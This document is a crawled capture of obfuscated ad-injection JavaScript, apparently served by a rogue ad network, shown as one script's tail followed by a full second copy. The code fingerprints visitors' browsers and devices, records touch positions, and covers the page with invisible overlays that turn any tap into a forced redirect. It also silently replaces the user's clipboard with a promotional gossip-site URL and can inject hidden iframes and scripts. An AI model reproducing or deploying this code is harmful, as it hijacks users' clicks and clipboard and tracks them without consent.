    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38641&adsid=6043223&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcFca.vftwbvfter.live:9896\/c.php?s=[base64];956ad78698e57f6bcc0c04c658d20b5b;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/1.gif","a_4":"6043223","a_5":"38641","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcfbc.awrwferser.live:8891/vh4/173120
body_size: 5975
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173120","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38093&adsid=6040503&zoneid=173120&uid=16892&adtplid=19&plantype=cpv","a_2":"https:\/\/BcFca.errwbgtrer.live:9896\/c.php?s=[base64];bb1b89a7cb96fb8d37cd6d4c7aebbd3a;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/0123xindaohang\/1.gif","a_4":"6040503","a_5":"38093","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();